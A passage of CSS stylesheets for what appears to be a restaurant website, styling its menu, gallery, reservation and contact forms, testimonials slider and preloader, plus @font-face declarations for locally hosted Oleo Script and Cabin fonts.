  padding: 30px 0;
}

.opening-hours {
  color: white;
  font-size: 26px;
  font-weight: 700;
  margin: 0;
}

.opening-text {
  color: white;
  font-weight: 700;
  margin-top: 30px;
  margin-bottom: 0;
}

.opening-left {
  border-right: 2px solid rgba(255, 255, 255, 0.77);
}

/* End About Section */
/* Menu Section */
.menu-img {
  max-width: 200px;
  opacity: 0.9;
  margin-bottom: 80px;
}

.food-title {
  margin-top: 30px;
}

.food-text {
  font-size: 13px;
}

.food-img {
  max-width: 600px;
  margin-bottom: 80px;
}

#main-menu {
  padding-top: 0;
}

#desserts-menu {
  padding-top: 0;
}

#coffee-menu {
  padding-top: 0;
}

#coffee-menu {
  padding-top: 0;
}

#drinks-menu {
  padding-top: 0;
}

/* End Menu Section */
/* Gallery Section */
#gallery {
  background-color: #192e44;
}

#gallery.full-gallery {
  padding-bottom: 0;
}

#gallery .page-header {
  margin-bottom: 0;
}

.gallery-item {
  padding: 0;
}

.mfp-arrow-right:before {
  border-left: none !important;
}

.mfp-arrow-right:after {
  border-left: 16px solid white !important;
}

.mfp-arrow-left:before {
  border-right: none !important;
}

.mfp-arrow-left:after {
  border-right: 16px solid white !important;
}

.hovereffect {
  width: 100%;
  height: 100%;
  float: left;
  overflow: hidden;
  position: relative;
  text-align: center;
  cursor: default;
}

.hovereffect .overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  opacity: 0;
  background-color: rgba(211, 0, 0, 0.77);
  -webkit-transition: all .2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.hovereffect img {
  display: block;
  position: relative;
  -webkit-transition: all .5s linear;
  transition: all .2s linear;
}

.hovereffect-title i {
  color: #d30000;
  font-size: 18px;
  background: rgba(255, 255, 255, 0.77);
  border: 3px solid transparent;
  border-radius: 50px;
  width: 45px;
  height: 45px;
  line-height: 23px;
  text-align: center;
  position: absolute;
  top: 42%;
  right: 44%;
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  padding: 10px 0;
}

.fa-plus:before {
  margin-left: 2px;
}

.hovereffect:hover img {
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.hovereffect:hover .overlay {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-container {
  background: #192e44 !important;
}

.mfp-wrap {
  z-index: 999999 !important;
}

/* End Gallery Section */
/* Reservations Section */
.reservations-img {
  max-width: 200px;
  opacity: 0.9;
  margin-bottom: 80px;
}

.order-img {
  max-width: 200px;
  opacity: 0.9;
  margin-top: -80px;
  margin-bottom: 80px;
}

#reservation-form {
  max-width: 70%;
  margin: 0 auto;
}

.reservation-left-area {
  padding-right: 7.5px;
}

.reservation-right-area {
  padding-left: 7.5px;
}

/* Forms Styles */
.form-control {
  color: #999;
  background: #f8f8f8;
  font-weight: 400;
  letter-spacing: 0.05em;
  border: 1px solid #ebebeb;
  border-radius: 0;
  padding: 10px 20px;
  min-height: 50px;
  -webkit-box-shadow: none;
  box-shadow: none !important;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  z-index: 1;
}

.has-error .form-control {
  color: #de3f3f !important;
  border: 1px solid #de3f3f !important;
}

.help-block.with-errors li {
  color: #de3f3f;
  font-size: 13px;
  margin-top: -30px;
  margin-left: 10px;
  margin-bottom: 0;
}

#msgSubmit.h3 {
  font-size: 14px;
  margin-top: 5px;
}

/* End Forms Style */
/* End Reservations Section */
/* Testimonials Slider */
#testimonials {
  background: url("../images/testimonials-bg.jpg") no-repeat center;
  background-size: cover;
  background-color: #192e44;
}

#testimonials .testimonial {
  padding-top: 50px;
  padding-bottom: 80px;
  text-align: center;
}

#testimonials .testimonial i {
  color: #d30000;
  font-size: 38px;
  margin-bottom: 40px;
}

.testimonial img {
  width: 100px;
  height: 100px;
  border-radius: 100%;
  margin-top: -40px;
  margin-bottom: 40px;
}

#testimonials .testimonial h3 {
  color: #ebebeb;
  font-size: 30px;
  margin-top: 0;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
  max-width: 900px;
  height: 120px;
}

.customer-name {
  color: #d30000;
  font-size: 16px;
  font-weight: 400;
}

#testimonials .carousel-indicators {
  margin-bottom: 10px;
}

.carousel-indicators .active {
  width: 12px;
  height: 12px;
  background-color: white;
  margin: 3px;
  opacity: 1;
}

.carousel-indicators li {
  width: 12px;
  height: 12px;
  margin: 3px;
  background-color: white;
  border: 0;
  opacity: 0.5;
}

/* End Testimonials Slider */
/* Contact Section */
#contact {
  background-color: #192e44 !important;
  padding-top: 0;
}

/* Maps */
#map {
  width: 100%;
  height: 600px;
  margin-bottom: 80px;
}

/* End Maps */
#contact-form {
  max-width: 70%;
  margin: 0 auto;
}

.contact-left-area {
  padding-right: 7.5px;
}

.contact-right-area {
  padding-left: 7.5px;
}

#contact-form .form-control {
  background: rgba(255, 255, 255, 0.77);
  border-color: #d30000;
}

#contact-form .btn-form-submit {
  width: 100%;
  padding: 14px 24px;
  margin: 0;
}

#contact-form textarea.form-control {
  max-height: 115px;
}

/* End Contact Section */
/* Content */
/* Footers */
footer {
  background: #192e44;
  border-top: 1px solid #d30000;
}

.footer-info {
  padding: 25px 0;
}

footer p {
  color: #ebebeb !important;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 0;
}

footer .social a i {
  color: #d30000;
  font-size: 14px;
  margin-left: 10px;
}

footer p {
  color: #666666;
}

/* End Footers */
/* Scroll to Top */
.scroll-to-top {
  background: #d30000;
  color: white;
  width: 30px;
  height: 30px;
  bottom: 20px;
  right: 20px;
  line-height: 25px;
  border: 2px solid #d30000;
  border-radius: 50%;
  position: fixed;
  text-align: center;
  font-size: 18px;
  z-index: 99;
}
.scroll-to-top.is-hidden {
  opacity: 0;
  -webkit-transform: translate(0, -5px);
  -webkit-transition: -webkit-transform 0.2s, background 0.2s, color 0.2s, opacity 0 0.2s;
}
.scroll-to-top.is-visible {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -webkit-transition: -webkit-transform .2s,background .2s,color .2s;
}

.scroll-to-top.style-2 {
  border-radius: 0;
}

.scroll-to-top:hover {
  background: rgba(211,0,0,0.5);
  color: white;
  border: 2px solid rgba(211,0,0,0.5);
}

.scroll-to-top:focus {
  background: rgba(211,0,0,0.5);
  color: white;
  border: 2px solid rgba(211,0,0,0.5);
}

/* End Scroll to Top */
/* Preloader */
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #192e44;
  z-index: 999999;
}

.spinner {
  width: 50px;
  height: 50px;
  display: inline-block;
  box-sizing: border-box;
  position: absolute;
  top: 45%;
  left: 48%;
}

.spinner-round:before {
  border-radius: 50%;
  content: " ";
  width: 50px;
  height: 50px;
  display: inline-block;
  box-sizing: border-box;
  border-top: solid 3px rgba(255, 255, 255, 0.35);
  border-right: solid 3px rgba(255, 255, 255, 0.35);
  border-bottom: solid 3px rgba(255, 255, 255, 0.35);
  border-left: solid 3px rgba(255, 255, 255, 0.35);
  position: absolute;
  top: 0;
  left: 0;
}

.spinner-round:after {
  border-radius: 50%;
  content: " ";
  width: 50px;
  height: 50px;
  display: inline-block;
  box-sizing: border-box;
  border-top: solid 3px #d30000;
  border-right: solid 3px transparent;
  border-bottom: solid 3px transparent;
  border-left: solid 3px transparent;
  position: absolute;
  top: 0;
  left: 0;
  animation: spinner-round-animate 1s ease-in-out infinite;
}

@keyframes spinner-round-animate {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/* End Preloader */
/* Demo */
body.demo {
  overflow: auto;
  background: #f8f8f8;
}

.demo-section {
  padding: 100px 0;
}

.demo-section-dark {
  background: #192e44;
  padding: 100px 0;
}

.demo-section-dark h3 {
  color: white !important;
}

#demo {
  background-color: #cccccc;
}

.demo .dark a:hover {
  opacity: 1 !important;
}

#demo .header-content {
  padding: 50px 0;
}

#demo .header-content-details {
  padding: 20px 0;
}

#demo .header-details-text {
  padding: 15px 250px;
}

#demo p {
  font-size: 14px;
}

#demo h3 {
  font-weight: 700;
  letter-spacing: 0.1em;
}

#demo .header-brand {
  margin-bottom: 20px;
}

#demo .header-brand img {
  width: auto;
  max-height: 40px;
}

#demo img {
  max-width: 160px;
}

#demos {
  padding-top: 50px;
}

#pages {
  padding-top: 50px;
}

.demo-item {
  margin-bottom: 30px;
  -webkit-box-shadow: 0 1px 7px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 7px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 7px rgba(0, 0, 0, 0.1);
}

.demo-item a img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.demo-item a img:hover {
  opacity: 0.7;
}

.demo-info {
  background: white;
  border-top: 1px solid #ebebeb;
  padding: 20px;
}

.demo-title {
  color: #333333;
  font-size: 18px;
  font-family: "Cabin", sans-serif;
  margin-bottom: 0;
}

.demo-description {
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 0;
}

.cta-line {
  background: #d30000;
  padding: 30px 0;
}

.cta-content-info h4 {
  margin-top: 16px;
}

.cta-line h4 {
  color: white;
  margin-bottom: 0;
}

@media only screen and (max-width: 991px) {
  #demo .header-details-text {
    padding: 15px 150px;
  }
}
@media only screen and (max-width: 600px) {
  #demo .header-details-text {
    padding: 15px;
  }

  .cta-line {
    text-align: center;
  }

  .cta-line .btn {
    margin: 30px auto 0 auto;
  }

  .cta-line .pull-left, .cta-line .pull-right {
    float: none !important;
  }
}
/* End Demo */
/* Media Screens */
@media only screen and (max-width: 1200px) {
  .pricing-currency {
    font-size: 14px;
    vertical-align: 20px;
  }

  .pricing-price {
    font-size: 40px;
  }

  .pricing-table .pricing-table-content ul li {
    font-size: 14px;
  }
}
@media only screen and (max-width: 991px) {
  .parallax-background {
    background-attachment: initial !important;
  }

  .split-menu .pull-left {
    float: none !important;
  }

  .split-menu .navbar-brand {
    display: block;
  }

  .split-menu .pull-right {
    float: none !important;
  }

  .split-menu .navbar-nav {
    float: none;
  }

  .split-menu .navbar-nav > li {
    float: none;
    display: inline-block;
  }

  .nav > li > a {
    padding: 12.5px 10px;
  }

  .open .dropdown-menu > li > a {
    font-size: 14px;
  }

  .slide-title {
    font-size: 50px;
  }

  .opening-right .opening-title {
    margin-top: 30px;
  }

  .opening-left {
    border-right: none;
  }
}
@media only screen and (max-width: 767px) {
  .navbar-brand {
    padding: 20px 15px 20px 0;
  }

  .navbar-toggle {
    padding: 25.5px 0 25.5px 5px;
  }

  .navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: rgba(255, 255, 255, 0.35);
    background: #192e44!important;
  }

  .navbar-default.top-nav-collapse .navbar-collapse, .navbar-default.top-nav-collapse .navbar-form {
    border-color: rgba(255, 255, 255, 0.35);
    background: white;
  }

  .open .dropdown-menu > li > a {
    padding: 5px 20px;
    text-align: center;
    max-width: 160px;
  }

  .navbar-nav .open .dropdown-menu {
    max-width: 160px;
    margin: 0 auto;
  }

  .navbar-nav .open .dropdown-menu > li > a {
    padding: 5px 15px 5px 15px;
  }

  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
    color: white;
    background-color: #d30000;
  }

  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
    color: white;
    background-color: #d30000;
  }

  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #333333;
  }

  .navbar-nav > li > a {
    line-height: 40px;
    padding: 0 !important;
  }

  .navbar-nav {
    margin: 15px 0;
  }

  .navbar .btn {
    margin: 7px 0 20px 0;
  }

  header h3 {
    font-size: 30px;
  }

  header h5 {
    font-size: 16px;
  }

  header p {
    font-size: 14px;
  }

  .slide-title {
    font-size: 40px;
  }

  #slider.has-top-menu .slider-content {
    padding-top: 100px;
  }

  #slider img {
    max-width: 340px;
  }

  #slider .item {
    min-height: 580px;
  }

  #reservation-form {
    max-width: 90%;
  }

  .reservation-left-area {
    padding-right: 15px;
  }

  .reservation-right-area {
    padding-left: 15px;
  }

  #testimonials .testimonial h3 {
    font-size: 20px;
  }

  #contact-form {
    max-width: 90%;
  }

  .contact-left-area {
    padding-right: 15px;
  }

  .contact-right-area {
    padding-left: 15px;
  }
}
@media only screen and (max-width: 600px) {
  .col-xs-6.gallery-item {
    width: 100%;
  }

  .form-control {
    font-size: 12px;
    margin-bottom: 20px;
    padding: 10px;
    min-height: 40px;
  }

  textarea {
    padding: 15px 10px !important;
  }

  .help-block {
    margin-top: 20px;
  }

  .help-block.with-errors li {
    margin-top: -45px;
  }

  .opening-box {
    width: 90%;
  }

  .customer-name {
    font-size: 14px;
  }

  .footer-info {
    text-align: center;
    line-height: 1.8;
  }

  .footer-info .pull-right {
    float: none !important;
    display: block;
  }
}
@media only screen and (max-width: 550px) {
  #slider .item {
    min-height: 580px;
  }

  .slide-title {
    font-size: 36px;
  }
}
@media only screen and (max-width: 480px) {
  #slider .item {
    min-height: 560px;
  }

  header h3 {
    font-size: 18px;
    margin-bottom: 10px;
  }

  .header-brand {
    font-size: 26px;
  }

  header h5 {
    font-size: 12px;
    margin-bottom: 5px;
  }

  header p {
    padding: 10px 0;
  }

  .slide-title {
    font-size: 28px;
  }

  .opening-box {
    width: 100%;
  }

  #reservation-form {
    max-width: 100%;
  }

  #contact-form {
    max-width: 100%;
  }

  .spinner {
    left: 45%;
  }
}
/* Min Widths */
@media only screen and (min-width: 1300px) {
  .container {
    width: 1300px !important;
  }
}
@media only screen and (min-width: 1230px) {
  .container {
    width: 1230px;
  }
}
@media only screen and (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
@media only screen and (min-width: 992px) {
  .container {
    width: 992px;
  }
}
@media only screen and (min-width: 992px) {
  .split-menu {
    max-height: 60px;
  }
}
@media only screen and (min-width: 768px) {
  .navbar-nav {
    float: right;
  }

  .navbar-nav > li > a {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}


.telresa {
  text-align: center;
  padding-top: 50px;
  padding-bottom: 50px;
  font-size: 40pt;
  font-weight: bold;
}
@media only screen and (max-width: 792px) {
  .telresa {
  font-size: 30pt;
  }
}
@media only screen and (max-width: 462px) {
  .telresa {
  font-size: 20pt;
  }
}

.textimgslider {
  background-color: rgba(0,0,0,0.5);
  display:inline-block;
  padding:0px 10px;
}

video {
    width: 100%;
    max-width: 100%;
}

.social-nav a i {
    position: relative;
    top: 11px;
}

.social-nav {
    padding: 0;
    list-style: none;
    display: inline-block;
    position: fixed;
    top: 0px;
    z-index: 9999;
    right: 0%;
    margin: 0px 10px;
}
.social-nav li {
    display: inline-block;
}
.social-nav a {
    display: inline-block;
    float: left;
    width: 48px;
    height: 48px;
    font-size: 25px;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
    text-align: center;
    line-height: 48px;
    background: #000;
    position: relative;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.model-3 {
  margin-bottom: 50px;
}
.model-3 a {
    background: #fff;
    -moz-transition: padding 0.4s;
    -o-transition: padding 0.4s;
    -webkit-transition: padding 0.4s;
    transition: padding 0.4s;
    margin: 0 5px;
}
.model-3 a::after {
    content: "";
    position: absolute;
    border: 24px solid #fff;
    z-index: -1;
    border-bottom-color: transparent !important;
    left: 0px;
    top: 60%;
    -moz-transition: -moz-transform 0.4s;
    -o-transition: -o-transform 0.4s;
    -webkit-transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
}
.model-3 a:hover {
    color: #fff;
    padding-top: 10px;
}
.model-3 a:hover::after {
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
}
.model-3 .facebook {
    color: white;
    background:#3B579D;
}
.model-3 .facebook:hover {
    background: #3B579D;
}
.model-3 .facebook:hover::after {
    border-color: #3B579D;
}
.model-3 .facebook::after {
    border-color: #3B579D;
}

.model-3 .instagram {
    color: white;
    background:green;
}
.model-3 .instagram:hover {
    background: green;
}
.model-3 .instagram:hover::after {
    border-color: green;
}
.model-3 .instagram::after {
    border-color: green;
}
/* End Min Widths */
/* / End Media Screens */

.colasterix {
  color:red;
  font-weight: bold;
}

@media only screen and (max-width: 992px) {
  #mini-slider , #videointro {
    padding-top: 30pt;
  }
}
.menubloc1 {
    width: 71%;
    display: inline-block;
}

@media only screen and (max-width: 700px) {
  .menubloc1 {
    width: 69%;
  }
}
@media only screen and (max-width: 310px) {
  .menubloc1 {
    width: 61%;
  }
}

#bannernews {
  position: fixed;
  left: 3%;
  bottom: 8%;
  z-index: 99999999;
}

.alert-danger {
  background: #d30000;
}

.alert-danger .close {
    color: white;
}
.alert-dismissible .close {
    font-size: 21px;
}
.bannerNew {
    color: white;
}
.bannerNew:hover {
    color: rgba(255,255,255,0.7);
}
---- css/css.css ----
/* latin-ext */
@font-face {
  font-family: 'Oleo Script Swash Caps';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/Noaj6Vb-w5SFbTTAsZP_7JkCS08K-jCzDn_HAXOkTr0H.woff) format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oleo Script Swash Caps';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/Noaj6Vb-w5SFbTTAsZP_7JkCS08K-jCzDn_HAX2kTg.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
---- css/css_1.css ----
/* vietnamese */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  src: url(../fonts/u-4X0qWljRw-PfU81xCKCpdpbgZJl6XFpfEd7eA9BIxxkV2EH7mlwV7r.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  src: url(../fonts/u-4X0qWljRw-PfU81xCKCpdpbgZJl6XFpfEd7eA9BIxxkV2EH7ilwV7r.woff) format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  src: url(../fonts/u-4X0qWljRw-PfU81xCKCpdpbgZJl6XFpfEd7eA9BIxxkV2EH7alwQ.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  src: url(../fonts/u-4X0qWljRw-PfU81xCKCpdpbgZJl6XFpfEd7eA9BIxxkbqDH7mlwV7r.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  src: url(../fonts/u-4X0qWljRw-PfU81xCKCpdpbgZJl6XFpfEd7eA9BIxxkbqDH7ilwV7r.woff) format('woff');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cabin';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  src: url(../fonts/u-4X0qWljRw-PfU81xCKCpdpbgZJl6XFpfEd7eA9BIxxkbqDH7alwQ.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

